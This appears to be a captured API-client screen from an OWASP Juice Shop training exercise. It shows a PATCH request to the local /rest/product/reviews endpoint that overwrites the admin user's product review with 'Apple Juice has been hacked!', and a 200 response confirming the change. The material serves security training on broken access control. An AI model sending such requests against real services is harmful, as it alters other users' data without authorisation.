 http://localhost:3000/
No Environment
PATCH http://localhost:3000/rest/product/reviews Params Send Save
Authorization Headers (2) Body Pre-request Script Tests Cookies Code
form-data x-www-form-urlencoded raw binary JSON (application/json)
1 { "id": "JregNHgrt7v6Ttpzv", "message": "Apple Juice has been hacked!"}
Body Cookies (1) Headers (9) Test Results Status: 200 OK Time: 11 ms Size: 615 B
Pretty Raw Preview JSON
1 {
2 "modified": 1,
3 "original": [
4 {
5 "message": "One of my favorites!",
6 "author": "admin@juice-sh.op",
7 "product": 1,
8 "likesCount": 0,
9 "likedBy": [],
10 "_id": "JregNHgrt7v6Ttpzv"
11 }
12 ],
13 "updated": [
14 {
15 "message": "Apple Juice has been hacked!",
16 "author": "admin@juice-sh.op",
17 "product": 1,
18 "likesCount": 0,
19 "likedBy": [],
20 "_id": "JregNHgrt7v6Ttpzv"
21 }
22 ]
23 }